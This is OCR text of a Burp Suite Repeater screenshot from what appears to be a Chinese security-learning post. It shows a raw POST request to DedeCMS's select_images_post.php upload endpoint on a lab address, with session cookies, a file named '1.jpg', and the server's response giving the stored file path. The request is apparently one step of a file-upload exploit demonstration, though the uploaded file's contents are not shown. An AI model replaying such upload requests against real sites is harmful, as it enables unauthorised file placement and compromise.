 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × 12 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST
/DedeCMS/include/dialog/select_images_post.php?CKEditor
=body&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------2409192222172333883
83715378066
Content-Length: 72253
Origin: http://192.168.10.3
Connection: close
Referer:
http://192.168.10.3/DedeCMS/member/article_add.php
Cookie: PHPSESSID=k007mgohgldtuhd9kjjdoa6eq5;
ENV_GOBACK_URL=%2FDedeCMS%2Fmember%2Fcontent_list.php%3
Fchannelid%3D1; DedeUserID=2;
DedeUserID__ckMd5=7e188b5b049374a9;
DedeLoginTime=1620400316;
DedeLoginTime__ckMd5=c1da3908262832d2
Upgrade-Insecure-Requests: 1
-----------------------------240919222217233388383715378
066
Content-Disposition: form-data; name="upload";
filename="1.jpg"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 07 May 2021 15:20:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 144
Connection: close
Content-Type: text/html; charset=utf-8
<script
type="text/javascript">window.parent.CKEDITOR.tools.ca
llFunction(2,
'/DedeCMS/uploads/allimg/210507/1-21050H32003639.jpg',
'');</script>
? < + > Type a search matches
HACK学习呀
Done 500 bytes | 1,068 millis